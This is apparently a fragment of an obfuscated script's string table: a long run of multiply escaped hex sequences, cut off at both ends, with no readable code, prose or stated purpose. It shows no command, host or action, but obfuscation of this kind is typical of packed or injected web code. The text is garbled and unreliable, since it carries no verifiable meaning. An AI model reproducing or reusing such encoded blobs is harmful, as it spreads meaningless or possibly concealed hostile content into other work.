B\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x33\x65\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x76\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x43\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x43\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x33\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x67\x5C\x5C\x31\x30\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x38\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x31\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x4B\x5C\x5C\x31\x6E\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x6E\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x31\x5C\x5C\x31\x4A\x5C\x5C\x33\x63\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x78\x5C\x5C\x31\x4B\x5C\x5C\x58\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x43\x5C\x5C\x31\x43\x5C\x5C\x49\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x31\x49\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x59\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x